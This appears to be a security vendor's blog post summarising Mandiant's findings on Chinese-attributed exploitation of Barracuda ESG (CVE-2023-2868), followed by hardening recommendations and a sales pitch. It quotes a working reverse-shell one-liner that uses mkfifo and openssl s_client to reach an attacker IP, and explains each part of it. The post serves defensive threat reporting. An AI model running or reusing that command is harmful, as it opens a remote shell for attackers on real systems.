
Recent cyberattacks, with a focused effort on infiltration of government targets is suspected to have originated from China, these attacks specifically exploited a vulnerability in the Barracuda Email Security Gateway (ESG), with a primary emphasis on targets situated in the Americas.
A report released by Mandiant on August 29, 2023, reveals that nearly one-third of the compromised systems during this campaign were affiliated with governmental institutions. The majority of these breaches occurred between October and December 2022.
Barracuda alerted its customers to the exploitation of the vulnerability in ESG appliances on May 20, and simultaneously initiated remote patching for all affected devices.
A little over a week later, the organization revealed that the zero-day vulnerability had been under active exploitation for a minimum of seven months, tracing its origins back to at least October 2022.
How the attack unfolded:
According to Mandiant, initial access was established via email, containing attachments with .tar, .jpg, or .dat file extensions. These emails had generic subjects and bodies, deliberately employing poor grammar to either trigger spam filters or discourage thorough analysis. This tactic aligned with strategies previously employed by other zero-day attacks.

The attached files exploited CVE-2023-2868, initiating a reverse shell through the following command:
Shell:
setsid sh -c "mkfifo /tmp/p;sh -i </tmp/p 2>&1|openssl s_client -quiet -connect 107.148.149[.]156:8080 >/tmp/p 2>/dev/null;rm /tmp/p"
- setsid: This command created a detached session, ensuring the subsequent commands continued execution even if the terminal closed.
- mkfifo /tmp/p: A named pipe was generated at /tmp/p, functioning as a conduit for transmitting commands from the server for execution.
- sh -i </tmp/p 2>&1: This command spawned an interactive shell, redirecting input from the named pipe. The error output was also directed to standard output.
- openssl s_client -quiet -connect 107.148.149[.]156:8080 >/tmp/p 2>/dev/null: OpenSSL established a client connecting to the specified IP address and port (107.148.149[.]156:8080). The -quiet flag suppressed unnecessary information, and the command's output was sent to the named pipe while error output was discarded.
- rm /tmp/p: After the OpenSSL connection concluded, this command removed the named pipe to clean up.
Notably, the adversary’s mother did a good job teaching them the importance of cleaning up after themselves.
Subsequently, the exploit employed wget to perform various actions: downloading malware or injecting another .tar file containing scripts to fetch, extract, and execute secondary payloads. Several secondary payloads were utilized: SEASPY, SALTWATER, SEASIDE, and SANDBAR. The illustration below depicts the SEASPY attack path.

The command and control process was concealed using self-signed certificates included with the barracuda ESG setup.
To maintain persistence, a reverse shell was executed through both hourly and daily cron jobs.
Exfiltration occurred through targeted searches of high-value targets, either individuals or specific email domains.
Lateral movement was executed via an open-source tool called fscan, conducting port scans across 50 subnets within a nine-day timeframe, with 80% of these scans conducted on the initial day.
This is an abbreviated summary of the process. Detailed investigation findings can be found on the Mandiant web page.
Merlin's Take
This attack was highly sophisticated and stealthy but there were areas in the attack kill chain that could have potentially detected or prevented this sooner than seven months.
Security Hardening Recommendations:
- Implementing a properly configured least-privilege access model and micro segmentation while restricting open ports to only the essential for the operation of every network appliance. While demanding, this approach is crucial for proactive asset protection.
- Enhancing security for privileged accounts by automating password rotation for human and machine accounts or explore Just-In-Time privilege access solutions, like those offered by CyberArk, securing both human and machine privileged accounts. Additionally, restrict configuration access to specific IP addresses.
- Leveraging automation and orchestration for appliance logging through a SOAR platform such as Swimlane. This could have highlighted configuration changes to the appliance during the attack. Tools like Swimlane could have alerted an analyst to malicious activity and helped remediate the issue before data exfiltration.
- Deploying full packet capture and AI/ML-based behavior analytics coupled with EDR, NDR, and XDR tools to detect attackers' fingerprinting and lateral movement. Profiling the device's baseline behavior through machine learning could have enabled threat hunters to identify unusual activity, disrupting the cyber kill chain.
While countering such sophisticated attacks is challenging, Merlin Cyber can help assess your organizations zero-trust strategy and provide a gap analysis to accelerate your cybersecurity maturity. Merlin Cyber has dedicated teams ready to assist and discuss how we've helped other government organizations implement the security controls necessary to protect your mission objectives.
Additional Reading:



